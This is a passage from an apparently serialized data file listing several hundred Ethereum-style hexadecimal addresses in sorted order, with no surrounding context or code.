\"0x8ef4b9a92acf04168f58754e4ed765ce17b8fcde\",\n \"0x8ef505c6cd587f088d2c583df64666587574f30b\",\n \"0x8ef54345778ff388624c3abe23b66ac5ebe8cf77\",\n \"0x8ef573aedc82a2bf5b02cdd14833e3f094edabba\",\n \"0x8ef58b53f08912e68a6cc51a8d01a08b1cafd449\",\n \"0x8ef639011b4ef3956e1417f997bd80a38d5a7eba\",\n \"0x8ef6779d6e54220b20026fd6de4e43091a2326e2\",\n \"0x8ef6cf5f958ca273ed57a43284a4c1ed6a72b876\",\n \"0x8ef859edb0463c13dccb850d7056a79cb47e686a\",\n \"0x8ef89649eeb049de889fc746c3576d6f4c50ba63\",\n \"0x8ef8b2dec3c9cd40720a8be01ba93b7b181a96bf\",\n \"0x8ef8b4fe842e23728a299d1cae7a54db2eaa8c7a\",\n \"0x8ef9cd058fd7219d111d907074eb09a733ffcdf5\",\n \"0x8ef9fa3eef893ba157f9f15781372535277c4ef3\",\n \"0x8efa1e9dd2d684b5a25c9af93f6de50879606dca\",\n \"0x8efaea6e228e3636676812f79ea658d4fe89a31c\",\n \"0x8efb0590febabe756722afd47c32442350560669\",\n \"0x8efb66a897e26366b327680967d5f7a42308aa91\",\n \"0x8efc3125d256fae05cdc3c65d8c5b4686acdf9f0\",\n \"0x8efc53701ac612677b9ddf580e2085576177ae2c\",\n \"0x8efc6d5bfbc281ae2f64a271b73f92c4e9d7afe9\",\n \"0x8efcc807af22e932fb2ce9138cf635041d07aeb3\",\n \"0x8efccf4428667cdf9f37f04fbfa603c485551602\",\n \"0x8efdd997a942aa55cf8c930058d0924f10b0bea8\",\n \"0x8efe3c63cb40dbaf1383bf86db6389916439acb4\",\n \"0x8efe7c2efb83b22a9bafca3b6e097af4303ca212\",\n \"0x8eff569b5e7149a6403ebf4279636ef38857cc0d\",\n \"0x8eff7283a322603fc1c858d946e02f51a62a63e7\",\n \"0x8eff7606ebd4ca3f7c916e9514c0939f3b9c7f04\",\n \"0x8effcbfd8ef82250660945e9fe02fb0fa58f0cf4\",\n \"0x8f011a799e23e3bd0fc64c3e9adf78f42f217bb4\",\n \"0x8f018eb81f2042dfce507d581ae3ba580525a36f\",\n \"0x8f019033cb7956d9102a955be17792b7dbfa91f0\",\n \"0x8f021469f716f18ce8933b7324a325ea1c6b7ebb\",\n \"0x8f0252b1a01c5218ed39bde02def9f1b84b79094\",\n \"0x8f027a278f45c7319f6132a48eddd5614edc1347\",\n \"0x8f02a2752e2095f37d9b1bc68a0d3b81c244d86a\",\n \"0x8f02a6dee4f665a4a1f64e3a143a5508ac6a9f92\",\n \"0x8f02a9a522b3735b1ba5dad86632507391bf1fd0\",\n \"0x8f037fe155ee6cda8e63e1788063301346cf79b0\",\n \"0x8f038b71e653a15a46f99b411f2715512124d3a1\",\n \"0x8f03c377749d8472aa54a0f696ae6b424bc28414\",\n \"0x8f03fabf6b0f0e389c1c68c68863eb891924f57b\",\n \"0x8f043d9dd7ca59b5938e0a3e845f6f895aea6efd\",\n \"0x8f04b7f1a2356865985e37e89293880970d3a679\",\n \"0x8f04e8c36a13729bcbf4d6bc42e27812905466a0\",\n \"0x8f052b289f7d70a5177eb98cf60a76c5288ff301\",\n \"0x8f057ebe192836e20582e868c7a0c84896b3e25b\",\n \"0x8f05ea3ea7d6958e68c36675f9bddaf9320b28f3\",\n \"0x8f064182d9b969fbd0f8eed1821df871b7c31992\",\n \"0x8f06f1551212fab35f2c30eac80fbf2a12402281\",\n \"0x8f0721f235111e6198cf31d315c72b087c0dd8d3\",\n \"0x8f073911df077dc1b83d100771ba781c0ac69ea8\",\n \"0x8f0803aaf7804370269a3ad77242b7554f5a6714\",\n \"0x8f086b53b690c8ed678b6e5add9039a8d2766076\",\n \"0x8f0ac67808accebc7fed2dd7f6848dd0cd62e25b\",\n \"0x8f0add5f7da8a0e0fb2cc0c2fb1dcfc0f8d5288c\",\n \"0x8f0b62e854764daf9a0076d72f7127b0eebba554\",\n \"0x8f0b89f9fcc428eb4b815e931ece47c9152db595\",\n \"0x8f0c110a99506869585b2a681e827bfd940ee72c\",\n \"0x8f0d22980b98c42faeb316bfd22a0cbee0aae223\",\n \"0x8f0d8190f6050274ad0a49481b476cc849b74ecc\",\n \"0x8f0dc000d3d4cec7e8233cfea94c5324126eb5ab\",\n \"0x8f0de91a4f45aaf6d0d17babd7cf2cefc75bcc04\",\n \"0x8f0e2f9a8b12cca3918b43f3327a5039c9d38e04\",\n \"0x8f0ee7e099d8f9294e0931e75d30cae277a9a54b\",\n \"0x8f0eefd9d23f95b74a3d11074a46e114be74d582\",\n \"0x8f0f42ab32d692479d3c63961529acb5a4c5bb74\",\n \"0x8f0fad69aa94073425e297c9a7775fbb4903990b\",\n \"0x8f0fc1401f5b13fa6dcadd0c26ba8df124c0c27f\",\n \"0x8f0fde499b3f9e1b1fed503dff15843f1e75e7c5\",\n \"0x8f1001bd2e76193fbe87cf5da61f4531201075f5\",\n \"0x8f101c9e9b5b1d62ff0d345607169b4fabfeb965\",\n \"0x8f109e352bb5bb3e5f54185cd3a86599c5bb9f93\",\n \"0x8f10f2473c90d8aff03fbef271e2a16d26edbc84\",\n \"0x8f117f150ab7e05a252a7b6c2045cdb81fe7b9ef\",\n \"0x8f11864d20cefb75a2b80158cc3fe094b8ac3324\",\n \"0x8f11865856a486467b51f1c48957721f47c61d3c\",\n \"0x8f118f47a2401e2ad1e1c856c7d9db2d53ed1497\",\n \"0x8f119334be0e6b589787c33d403304c255396959\",\n \"0x8f11a1c508ecf56be56ee7f32f6ac2482df3b184\",\n \"0x8f11a50844ea912d8526d8a150edeb8edf7215ff\",\n \"0x8f125210bce755dba73898bc04cd0730d16845f0\",\n \"0x8f13b0dd283437b1899ec9095952b84efe721779\",\n \"0x8f13c5f3af19b1de2f3bee16ca29c14f6251b24d\",\n \"0x8f13cb74405fdffd50925115fb2feeeb26fcf0c9\",\n \"0x8f140829c52b06bedd29ee3d8df018035992805d\",\n \"0x8f15295ed30dd7ecbf014c5e767cdf889167a197\",\n \"0x8f15435ae7d3085f2e48bfa5f8b0585c5ab0d1ce\",\n \"0x8f15ac9bedba9a20eb674f4356fb9ed0ad7a95b1\",\n \"0x8f164e5c8fb5632a0a5b50a60497c920040c5454\",\n \"0x8f16e2c73c40ea6cf818f58d68a382d9446b9bce\",\n \"0x8f16ee5eec555f03a8ce33c6e70cb5639918b2aa\",\n \"0x8f17069fc1f3c0528e4372b66c72dece3c4cbce9\",\n \"0x8f17590e3dffdd666c75cad3d4b1de01683bbea1\",\n \"0x8f17e4f0ab0a44366a8fa2071873fc38ad90ce0c\",\n \"0x8f17f066cbf9e734c72d22eb147bd718040518b3\",\n \"0x8f1811edd00cd7c861a097c6ac8a9a21a89cbf0e\",\n \"0x8f1867b15079b4c0a4ef0dbcb021d048054d35c0\",\n \"0x8f1895d97e1beff42f07e9c35be86255808924e7\",\n \"0x8f18dc399594b451eda8c5da02d0563c0b2d0f16\",\n \"0x8f1928e8b1f9d1dbb48b1f5eec4068e2c0a16bf1\",\n \"0x8f19580cad830d7f9950b9c47706eb1b2c8cc60f\",\n \"0x8f19e7e56d960c22b9ac23541b4cff12c75b4dc3\",\n \"0x8f1a0100fc6ba260c51e74fb7136d61d4700036c\",\n \"0x8f1a52c06ef8ca767b515329a8988116b65a89b0\",\n \"0x8f1a52f362dffc9f2205b63b9e932cc5a146940a\",\n \"0x8f1a899ec6eb8d322e47ec1b1aba89e22780424f\",\n \"0x8f1b2e826a1b35a8222b88450ef4a12706b6bf48\",\n \"0x8f1b5348c9a66d1e8d9c22f761a8dab2d614f3f5\",\n \"0x8f1c15d7fb3848ef452ad3ba2d75940420f388e3\",\n \"0x8f1c3181a1fcbe76167fd8436d0760dbf919f394\",\n \"0x8f1c4b5c9e05da77629ce52b12e68b27e37aeb4d\",\n \"0x8f1c508084fa547ad7316fa6c8bdd9738008c394\",\n \"0x8f1c626316d23d324aaf670c6d5e535639db4e78\",\n \"0x8f1c6a732e2fe656c863af6cf1b9c516bb05f68b\",\n \"0x8f1cc232ffbfcafc926bd03decb0ab0e7b5412f4\",\n \"0x8f1d08579e9373791d48c76a33f8b998c9191901\",\n \"0x8f1d78e5d68d2d0d83f7bbd26c564816dde00fb6\",\n \"0x8f1d832915dc73646b0867abbe212ec2aa7119b3\",\n \"0x8f1dab34eee9324aff6a1798813bbdfc3c27481e\",\n \"0x8f1dc6f7621f021c936b85b0ce379c9e4a0e7cfd\",\n \"0x8f1de88cd6a60ce8e808426b68a6c1ca1c9e4bdb\",\n \"0x8f1e10cfa7a424da869464870ecfaa133aade44b\",\n \"0x8f1f77932c19c61b66f208d436dd86832914ac78\",\n \"0x8f1f989e8c4291a42f7e6917f0c9b870232aaa95\",\n \"0x8f20a6f600e140c2a4bd233e60bf9be18c37883e\",\n \"0x8f20bc8d6f92f4f169f1b42967af7e449e8d3f9b\",\n \"0x8f21b07a34e5947bccc161bedf05343b1cbd15e5\",\n \"0x8f21f35c8194be2178aa5eefbd561b817643ef7e\",\n \"0x8f228b21ed17f3ac74d9899f2f847fa658693b99\",\n \"0x8f22b6048c42e38f3cd0e5e4b9b63324fa294249\",\n \"0x8f22c4e11662d34daebcb475b99442d4c88b93ae\",\n \"0x8f22d6bf0622365f6c5f668c935774b93e07ab81\",\n \"0x8f23dff40047d1ed49b07387b4d12aaa6036af55\",\n \"0x8f2522175dfb6bcb013c4dc52c8bafcb73d75670\",\n \"0x8f25bc4c7b9cfc235eeb1d888acc01834788f794\",\n \"0x8f25cff714269b37656da5b189ff332c2079d348\",\n \"0x8f27334a19ea93a7156f98b2edd174c8f0458d92\",\n \"0x8f27892b44485fa1b78398e82db9de30ca3350a2\",\n \"0x8f27aca057632f90a663704930a28b6786fdd9fc\",\n \"0x8f27c9af1784b262184b9f33ccb9d3daad60420c\",\n \"0x8f27cc7e52ac61bf39d35a461fc3d679e81b5a1f\",\n \"0x8f280af85adb09e1e7907d59d42e40f36b1aaa89\",\n \"0x8f28e5949818f62f15053174180989e490e39db1\",\n \"0x8f291eff1cc07a00ce04dcec798c536f3ab71b56\",\n \"0x8f294cd434f3782201072ab5d818c466307a32f7\",\n \"0x8f2a30f1ec62358baf9f446ab608d7e5339bce2d\",\n \"0x8f2a457fc408447e50bd7fce5025e2268f9824e3\",\n \"0x8f2a5ef7ef7cabd633cf05a38e9b91df96cbc6dd\",\n \"0x8f2ae2db33dbd5c4b15f042e879668fd480b961b\",\n \"0x8f2b0cc55bafd514b947f9158bb39eec3dc26f2e\",\n \"0x8f2bb2cb8c3f616c817d682ade4e671384970bed\",\n \"0x8f2bc2bdaacb7e017ef4460e51a56f3a91e8557d\",\n \"0x8f2ceb8952a329ecd76c9a8a1662c3651e6af294\",\n \"0x8f2cf9e24fb1938a693e4b2d4ff3a64e47ba2ed8\",\n \"0x8f2d5f106699506dc70c926982b95cb6ea487b87\",\n \"0x8f2dbaa9897627b3341aec239e41f421f949ba0e\",\n \"0x8f2dde19a10d79e70c3201f35d0094a8b37146c3\",\n \"0x8f2e045ff2f4b4439d7f3dfb1f00de83a0bd6ab7\",\n \"0x8f2e343f763a4f249059e4a8a25d137465cce575\",\n \"0x8f2e589d9ddd36618b924e800a51743d3888f658\",\n \"0x8f2e9ec25fc3bf091f7a4c8d3d9ec5f49fc02fd2\",\n \"0x8f2ee62facafa5de8ea1db8aa68b2376e139a858\",\n \"0x8f2f3afc713a2399f1872470fb52bc7f0bdccb89\",\n \"0x8f2f9e0af125738fc0d213c04dab58264623e16b\",\n \"0x8f2fc7efd7b691a555941fb2f19922b46aa4d2fe\",\n \"0x8f30371ba00086b98ab26cba4f92b821cfd57bae\",\n \"0x8f306b87c650c94c544f82001e7e344ebd626555\",\n \"0x8f3088eae591c8df06106fdd389e4a5a47ae7ca0\",\n \"0x8f309d594b9c13f29d68532430041dd59fdbcd79\",\n \"0x8f30f0e686de27d79bcc6123d5e0bd6f39866e46\",\n \"0x8f312a5b328ab631f15a7490630920290a621df0\",\n \"0x8f314bdecc1120be2b6067b7ddc15e29c321a09f\",\n \"0x8f3157a3b308b5543c76ed879fc0a87c0ab41d6c\",\n \"0x8f3163ea8bc9b58075bd787f84bfb53330f9677f\",\n \"0x8f31c388d2e3b8fbfc711a2872d72d5c13426ee3\",\n \"0x8f323916292f28437e1841f1ee0f34ec09e57a10\",\n \"0x8f32ac50bd0525bd99cd73dfd080ffd6795efa55\",\n \"0x8f334fade3a461dae41b34c98a0cdca0d879f0c7\",\n \"0x8f33d1298a440fa65cb4efa2b87feff0ffae4409\",\n \"0x8f341f7e19ca1f55ba80fd140d40de501d75a7c9\",\n \"0x8f359d100e88ff4db197df9706d3c7199c21435a\",\n \"0x8f36289994130b3bba8dd38789d62b0a11575198\",\n \"0x8f362f98835a6ac6b35a790d42f062aa288facfb\",\n \"0x8f368af9412a379baf368129732b05e310dccee7\",\n \"0x8f36ab87bebdaa8f3fc5063c57ccc8ce87dc889c\",\n \"0x8f36e7575513a56ff9cad6778bffb4c1ef4374cf\",\n \"0x8f37313821036fb38bd0cbb851812cafdc85f7fe\",\n \"0x8f379792bd0ce4ed289786e52ec318b838d24b47\",\n \"0x8f37e3e2549d44033646f28f090708056540ed6c\",\n \"0x8f381990bd9771778c806b07d3277d6377a118d4\",\n \"0x8f3844580d1e8977c8e16ba730b4410e4e13fde7\",\n \"0x8f38b09c520101ab7912ccb16db0c9bf3bd98f85\",\n \"0x8f394a7632240a7b35df54c5c9563c6e620de759\",\n \"0x8f39897292c47a52885542232cc494fa68f5be05\",\n \"0x8f3aa7b8f863c26c5669830b2fe013a9a6d60bbe\",\n \"0x8f3aa98ff7c81b4ac38c21cb096bc4af9eaa8772\",\n \"0x8f3b4704436c1410cacbe9e5b03310f1c2160675\",\n \"0x8f3b55241545ce15069cc6d1f0228e6cfb298f8e\",\n \"0x8f3b92979c5b4737994e9cc5bf9aef59765a6ec7\",\n \"0x8f3b9b0a0c50af2442e4c810b34ab52db28efc26\",\n \"0x8f3cf4ce3f744aa34c4ad4e09bb0c6f42e96bbf5\",\n \"0x8f3d6fa1ee35aecef03082b8d950c427cbb5a98e\",\n \"0x8f3e4110ecc5ae32ee19769f259dd5412dba105c\",\n \"0x8f3e5c5b8ecbaa92ccc41a3f2ca7ecf3702de085\",\n \"0x8f3e8008f77071cf08860bdd6e32a0445694820c\",\n \"0x8f3f633cc812c71cbf34ad2c8ca058774a415dc5\",\n \"0x8f3f6b330ccdd82360c522c64416bcc5a3a74cff\",\n \"0x8f3f6dfb1e2811b76ae63e34aecc6bfc2d5472e6\",\n \"0x8f3fb510798b70c00a5700bb18de309d4ca08b2e\",\n \"0x8f400cfaa80a591d7d1ec51d928a7308f7cb099e\",\n \"0x8f4068d6cefb395d736d6292bdce57e170a4f7a5\",\n \"0x8f40b78a84c93bd3b8007f2045064c35327b52df\",\n \"0x8f40ce2fb8d32398be9ebd7dcf069f5a5470b49a\",\n \"0x8f40dcd6ba523561a8a497001896330965520fa4\",\n \"0x8f411f92bfbdefa52357f8d605368affa4fc15cc\",\n \"0x8f41439b65745598e7f2d4b7a493b50abe3dad48\",\n \"0x8f4178f4976d08f5e6073a8c012e3035644eafc7\",\n \"0x8f41d565c28240d8d2f1b0b34ed3787217575ae7\",\n \"0x8f420b990cdf56005bc3a4429f85d88d10599125\",\n \"0x8f420f0d0e5cd22a13ab54837a95b243bf7fe7b2\",\n \"0x8f423720584b0eff220c8ff0b62700917089be22\",\n \"0x8f425dffb14006f755daf77f8186957ef8903661\",\n \"0x8f42699e5974cb3d83ab9742248f5f2f8162a270\",\n \"0x8f428a0bb5894bda1c0318eac851a3f02b55bc75\",\n \"0x8f444b0d2e4738127a76c150cc629d1a69014e6d\",\n \"0x8f44db417f4cace3ccf76254737d0fbc42d224e0\",\n \"0x8f44ef9ebba8a63cd250f99fe8ad7c16ca48a873\",\n \"0x8f44f55b6624bfed9996c0a045f788ef21310834\",\n \"0x8f4509a8af3298960b7b2621f3c362caab90e9a5\",\n \"0x8f4603276bdfbfd8fc572634397ba6f4bcf08793\",\n \"0x8f476d34056996d80ba1935bff3108b552be2f10\",\n \"0x8f47ebef1710a19896e7fe1c70e2ffcc2f8cf31e\",\n \"0x8f4839df0d4eabae1246cd036030140e5b0673c2\",\n \"0x8f4841723c662b6e4559daf9e1acb8e1116de103\",\n \"0x8f48df71ecd47581d202221f9a54beecdaec611b\",\n \"0x8f499fbcc1270d100c240397aa9344f4eb355127\",\n \"0x8f4a4dd66aa187ba86fc577b69070d10e6c411be\",\n \"0x8f4aa622781b9d13670aa2fbe952c7194577a4a2\",\n \"0x8f4ae81f84707bd4986ec9cfcb59e2f6127042a2\",\n \"0x8f4afcf1f2eb083fcb5f046a68f5c14995b54473\",\n \"0x8f4b35ba5fd85bceba7a066eea180afb99c71528\",\n \"0x8f4bf8ca0fc7ed5ffe58504176736ef92a12cf94\",\n \"0x8f4c033c570b013cf38804707a9a8441325c5e22\",\n \"0x8f4c2483db1ccfb25754d1ad46a709198e95fd9a\",\n \"0x8f4cb3609399fd292095f2712d6fb1738a3777d8\",\n \"0x8f4ccda50393df1daec446fd2e47fb83e93312b9\",\n \"0x8f4dc5ddc1c7b5d515247694b4f803d563e2f6b2\",\n \"0x8f4e267e7b5cbb9087aaafca94c9b6cf5cd57df9\",\n \"0x8f4f0d7d7fcadf25c716d94f6d1fe3af1336aaf0\",\n \"0x8f4f65a4447bba39ea17bb85b98fb2006082993d\",\n \"0x8f50c74e900b62dbe26440c5fa84f6a2f12e734d\",\n \"0x8f50da47893dccc6b275f5c9f2ef9d4645050c8d\",\n \"0x8f50ec8290c6a865d370bc3273d87ee96304536a\",\n \"0x8f50ee558d95ea4dce4ab405e403b89bf7fef84e\",\n \"0x8f5244ef6f6f74f4a5067f9ce35fa706bdac30d2\",\n \"0x8f527ef33bf2a327ecbd2785af768458e6b9f692\",\n \"0x8f5281c7e676f903dfeba4d6c3f088649d172218\",\n \"0x8f52c50c9460dd1a6eeef8c221f93c487fce3f0f\",\n \"0x8f5383248a6f168e1a936916ba19495e5fc24a08\",\n \"0x8f53d00f213c91bcb6e8e27b7e31df0d005c0f47\",\n \"0x8f5403a0cec91df7a6bcb7a64e6c3fb47ba15024\",\n \"0x8f5416e80f9da588a00814ac4b8240849abbd1e7\",\n \"0x8f5446a8da9b8f429eb30935a78b23cfaf390641\",\n \"0x8f54a7d6f76fbb4b22c0adb601d37251a4c73bc5\",\n \"0x8f54c050329b5418d8179d9b03b68dff8c98bcc9\",\n \"0x8f54d97f55cb53e2dca0310fd80f3d5e05062a6e\",\n \"0x8f55e414b66b99fbe7c9da25f399a24b71685aa1\",\n \"0x8f5673d004de7dc03a56e1a2cf0d3c7b9bdc5f25\",\n \"0x8f569c942c1c19890c2d932ae020a582cdf5cc31\",\n \"0x8f56b223660831f31334ce52cb0985a0489e2fd4\",\n \"0x8f5728a46be2d744952ffbcadd548a7fec45fbca\",\n \"0x8f572de88eaa43b90d73685066bf6c04b1836aee\",\n \"0x8f57665aee701e597d401108e02f21f320248f73\",\n \"0x8f57b349664fe7cae9c2db1f02d1dd470da64704\",\n \"0x8f57d3d60bba402ede4a39bdd28db41dd01ca92e\",\n \"0x8f5869777c7d3aebd9009669a4670a1e05a29dd1\",\n \"0x8f5878d8a072ecd67f814720a94ae00538e34b20\",\n \"0x8f5879ab24cc9b0863eedd5e7c8e8e28e7e75e9f\",\n \"0x8f5897d45f4a5aa93295ccf95a87caf271d8639f\",\n \"0x8f58c7668bc1bd09d597b65c2d8525a593708280\",\n \"0x8f59a7763e2308ba11c268ec4f00366d8f02166e\",\n \"0x8f5add64f5d107bc5e4b9bc2c926d1260fe13981\",\n \"0x8f5cd7439e3bd7a4a186d1385f061395552a7cd0\",\n \"0x8f5ced97c7e792a25cd40e72f120271d6e72f6ee\",\n \"0x8f5cefe193f6d707dd24da21ce34e8bbe8cde7ca\",\n \"0x8f5d34824cb7343bb9f08af4c12efa5aba786e79\",\n \"0x8f5d9b91c7d30e9484e30324c5c8c7259db2263a\",\n \"0x8f5e117858b96780ae6c0f2ac9616fd313b8a501\",\n \"0x8f5ec4e6c503acb75f8868567a12e8ceb177f8f7\",\n \"0x8f5f1b1fa8b42d11fefd030324af0122a6835d3e\",\n \"0x8f5f5e925139d6401bd9526b830491d63fb7588e\",\n \"0x8f5ff6af8e23febfa09b3558721f4e782b0ebf22\",\n \"0x8f603859d8ae028962e0de0c107edf3491c763ad\",\n \"0x8f609661f6b00d69d47f36bf9412bfdc1dd3fc86\",\n \"0x8f60b3bbd9ec1c0e840ec4a15ec1690f5acd3738\",\n \"0x8f610859dab39321388be8d4199e92459d81c715\",\n \"0x8f61d169538a9d3a1f8a3e69ed69abe85009a667\",\n \"0x8f625aaf4f2f7c2f22e8a73c0d4c4b5299c3f609\",\n \"0x8f626c161d5380038c07df64dd23075c5b015576\",\n \"0x8f62a956de4b513a56436e881130aacd081391d1\",\n \"0x8f62c5f505a5e4a7cf319842762d76e8d75d7c4a\",\n \"0x8f63277257a7eead6de9cf22f809be1de12a5e12\",\n \"0x8f63774b8477cec52732549270decf78ff9a4801\",\n \"0x8f6402a74ca43f437c25cd86aec9b20a8486d019\",\n \"0x8f64591c128f260231cf1d4a0a748501287d630e\",\n \"0x8f64bd67611fed2f6476ae9e499d55ebf1c7fcfa\",\n \"0x8f654bbbb635e5601e237317027dca4f814cc198\",\n \"0x8f65745dfd894dad4f3ca84cb7aa345a30b4602f\",\n \"0x8f65ad1c9cf0a1aafbd3f8795ccb9858e50dcdd7\",\n \"0x8f662e504c4300cad78d91c9ddf97f54df361fc0\",\n \"0x8f66686aa352d2bd5ed4e1639cf940f4e424ee8d\",\n \"0x8f670d5bb40dccbb70b167143ed6894db244e26b\",\n \"0x8f677a89aea7d783bd6775ed50a08bc34f860c28\",\n \"0x8f67bf26aea2948175bd1c3ce5277a3a52a82113\",\n \"0x8f67fb622cb35ca7c1fc3cb133a81f70a3aab71f\",\n \"0x8f684f5a94b83deb4b7b9592196ee8d704812d58\",\n \"0x8f689d27c56c351842800acafbc1576c9713675c\",\n \"0x8f6949bcceaba36f7ece1b09a5594a88397e08bd\",\n \"0x8f698e46c90ca0436478f9a765cb9efed1e6df9a\",\n \"0x8f69b0f94523ac62b148e3b95d4d0886b7dac5d7\",\n \"0x8f6a50589fe96d8d65d420a717090a903f394908\",\n \"0x8f6a6977d8ae688a22ad9dfa8add344ecc520d19\",\n \"0x8f6a73e6f09cb4c27aac543857d99032cf22ef10\",\n \"0x8f6b1d1075d8c14ac854c433546ebce324fdda6b\",\n \"0x8f6bcfb33b9bbb98485494d85bceccfdfdabccb1\",\n \"0x8f6bdd99aa07e6e5e59f9c1f79e2ab153b19fd95\",\n \"0x8f6be2aa03cfc24a36a6905699c238dd4b091585\",\n \"0x8f6c1062f40e9d4fc0739877231c4cb3d6a7fde8\",\n \"0x8f6c2e27e11a2f4d89350535f3764f71f9bbde19\",\n \"0x8f6c3ad42c6e55a140cd3240f6e8b4193f4668ed\",\n \"0x8f6c52a7357b2651795a51f99443d5201ca39708\",\n \"0x8f6c9efe9534d35856156b0a46f81f7a21ca79a2\",\n \"0x8f6d0a2ded50e86ab25897b134f148e35ebfc5dc\",\n \"0x8f6d35d0d38aca3df97d049d4b18e2d2d09b5ef6\",\n \"0x8f6d9a60d71b3525ffcdca345af2590a42927889\",\n \"0x8f6da0c1662ee72bf3b333d94efc1d9ebb615577\",\n \"0x8f6da831710a8d30de1111aaf28c697aaf5056dd\",\n \"0x8f6eb684563f2ab314a8b2235d6f534b7ff2c44b\",\n \"0x8f6eb8d151b6cea62aa35940c0381a37a8e2a994\",\n \"0x8f6f3f78633932c124f2302ac731e7bdb2059459\",\n \"0x8f6f829cbf08d15f3f46a4d11bcc8b1a4030f4fb\",\n \"0x8f6fc366428279b1da7af2992a5d56781b9235c0\",\n \"0x8f70ad3e38d3434592276384c25e02bdfe858bc0\",\n \"0x8f70f9cc2601dee2eb60be316267f424f6518b57\",\n \"0x8f712b113c51a5113cc5e4377b1e656800016eb9\",\n \"0x8f7134dfac077f214b3f2093a3b2531ba3fa89c1\",\n \"0x8f713cc6328dd5a7b421b1fe2c5bdec29ab05af4\",\n \"0x8f7190727117ef8dfc74867f39ca159374c57fcd\",\n \"0x8f71b0f683c49e99cc99465d5340ab206d6dd3e5\",\n \"0x8f7210a24468a5aef5111e4b29ede859214d3429\",\n \"0x8f7212536f204be25cbbf86ea690e01cab14c87d\",\n \"0x8f72e4b42910af8aa7bd0082067cac22b4433129\",\n \"0x8f7325513dabb9dca098637a7c06e30c71306f58\",\n \"0x8f7360dc2797dce305d496a3951d099564e0d663\",\n \"0x8f739b86735f97b39e0fe0b7268cd9a9e7c57c62\",\n \"0x8f73d461738a40c1ae63c84bdac5f93c0c6abc23\",\n \"0x8f74008c9956b1935319fb8f800abcbcce3e3181\",\n \"0x8f74815b05b421a11fe7c40010d1aaa352ac1b9f\",\n \"0x8f749d2f25f9e4c01755c68f95da109cea66927b\",\n \"0x8f74d41d862ff93bd22dc0adf8a35fb452efe734\",\n \"0x8f756b950d0bb641fa32b5778494e8ce9e116a0b\",\n \"0x8f75bea084686c88eeab840d7aec1c00b13aeb63\",\n \"0x8f75c4c92eb57d9e0123d96563afee14532db400\",\n \"0x8f75d8f35d4080db78a242ed91c899995cc58a1f\",\n \"0x8f75eb3fb59df33d9c50406e6ac880f2afdc703a\",\n \"0x8f7653d3d6a87751837cd0f24a34344391ca7bcf\",\n \"0x8f76deb7026e7a05ec6150b40787a1f54e958453\",\n \"0x8f7701d9933b289aa532c5d5400e845c33f7e1f1\",\n \"0x8f7744800c43858658d1d68ab39cadd0289d2b3d\",\n \"0x8f7744a65ab34346bfd64c6cce9a5ee12d8aed31\",\n \"0x8f79caee6c1b6f51c44a6666daed250c38f84bf0\",\n \"0x8f7a735c8ff205e90393faf17d64cfbabe1dd7b7\",\n \"0x8f7b6d4d71c5f1f568425aeebf1312fc2df3812f\",\n \"0x8f7bc37d606ac6778a8b2ed227b4c058c982601b\",\n \"0x8f7c6462401548fa48912e2c4eccf3de7cf93a4f\",\n \"0x8f7cade27dfb5085bdf7220a7cf554895b52a91a\",\n \"0x8f7d79cb599de6792a9d1e2404d26c51c59e1e0e\",\n \"0x8f7e25450b88c54d66ec43015c63acf5d6851659\",\n \"0x8f7e7fd03f9967f9f27e66195f4108c5dd10b358\",\n \"0x8f7ecd750cda31adea6004f9c0411d8ecf445dc7\",\n \"0x8f7eddfa9b85837acae45ec7f127fd1e3bb45207\",\n \"0x8f7ee2197f2a6f3f4de2b843922e2c64e9a35fd7\",\n \"0x8f7f3ce039084c18c67976f659920607176fa382\",\n \"0x8f7f4b90c54e94c3a6de2c52b5ffbdb2c8920350\",\n \"0x8f8084b949184c4f91ff2ac43b741421f4972f2d\",\n \"0x8f80f50b9cb347a895cda58ad7c82bd5f5bec3c3\",\n \"0x8f8306753239c5a4b2e9cc19d3f10e9133168f97\",\n \"0x8f8361b4f42af1828e89517481b3533f8fc3dc3a\",\n \"0x8f85450946a50943f2085eb68839399db07d1436\",\n \"0x8f85a7bdd214993114c4b80c9d408ef470b3169e\",\n \"0x8f85d95e77ed946e6dc8c69bc76856f86b38cafc\",\n \"0x8f86121f5d21c4a24da341eb016b243581b1207b\",\n \"0x8f862d733ac803d2e000cd804b3e5b9f11b3df5b\",\n \"0x8f86331ef06e0aa1e3c8567099324f0a0f81bc5a\",\n \"0x8f86a6243499f203a7a2742ac37410950f290466\",\n \"0x8f86ab8f79e6821e41189b86781ddc6c644d53b0\",\n \"0x8f86e0333b4faff43fe7e059fa159358f7f196e8\",\n \"0x8f870ee00d26acc1303b2dec6c236ea254e033a7\",\n \"0x8f87e4eee51d646150ea9655b1ace96eb8505ca5\",\n \"0x8f882c7d9cb30dd136ee66fa3d623423ae5eb536\",\n \"0x8f8866ce3c29c730345a49c17f0672eb396325b8\",\n \"0x8f88f4318621c8c0d7af9bed8b0a579d26ea3775\",\n \"0x8f895df27de883cc50d72bdb3e8b4ba6373f7f0c\",\n \"0x8f8962bc2ae8fabec94c20f480b1cf67bf67481a\",\n \"0x8f8971b7d262272f53b81cbdcf1de333dcf17c44\",\n \"0x8f89b0e8f3ec025143d04895ddb5a59c44723526\",\n \"0x8f8a0f11640e63b12acc1317f3271c71631fbbe1\",\n \"0x8f8a9869438f558bd2ba692c7615d130735a2f09\",\n \"0x8f8a9de78ec6b6d3f28c82b4965f5d10ae80389b\",\n \"0x8f8b2dd2b3157059986e00b08311cd09803eddaa\",\n \"0x8f8babfb408c18ac92c687fafe1688182440b59c\",\n \"0x8f8c16f94f3fdecaaf66ce4a5b5b14715c4ac579\",\n \"0x8f8c78b99bf1a0d38de628245a0032460dce07e5\",\n \"0x8f8d72d871d76d42d83c7c549fea25a02ec6d2a3\",\n \"0x8f8d7586b1be786f3404ddf8a549adbf94b03565\",\n \"0x8f8e57dc6876b93261423c3ee0ef478719e79967\",\n \"0x8f8e5ff816fb30d683b35bce7f16a3a95aa28f12\",\n \"0x8f8e6bb6d20fb56a6988f91e60cf8b5437cc052f\",\n \"0x8f8e8231c37e1010c490b42e1b9978f6590b92bc\",\n \"0x8f8f31e72d865243b7806425b5900e1535cd574a\",\n \"0x8f8fa612705a2165f47842dcafb1a1620461ffb2\",\n \"0x8f8faedff46b7045a4cc83ff758462aebf59edbc\",\n \"0x8f8fe70be3c95bdc6fd2b8ca460b37707e0d1187\",\n \"0x8f901888d718fe90b2014e3e13654d987a77a4e9\",\n \"0x8f9142f93e83e9b7cac61f721923434972f00e0d\",\n \"0x8f91a92438a97baba60e8c8828440df47cb7bcf2\",\n \"0x8f91fed0ff12b37488c75e90d5a5e447babe142d\",\n 